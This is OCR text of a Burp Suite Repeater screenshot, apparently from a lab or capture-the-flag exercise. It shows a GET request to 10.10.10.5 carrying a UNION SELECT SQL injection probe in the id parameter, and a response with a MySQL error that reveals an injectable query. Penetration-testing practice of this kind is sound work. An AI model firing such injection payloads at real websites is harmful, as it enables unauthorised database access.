 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.5 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /index.html?page=blog&title=Blog&id=1+union+select+null+--+- HTTP/1.1
2 Host: 10.10.10.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
Blog
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in /var/www/html/pages/blog.php on
line 20
webmaster
Done 1,534 bytes | 2 millis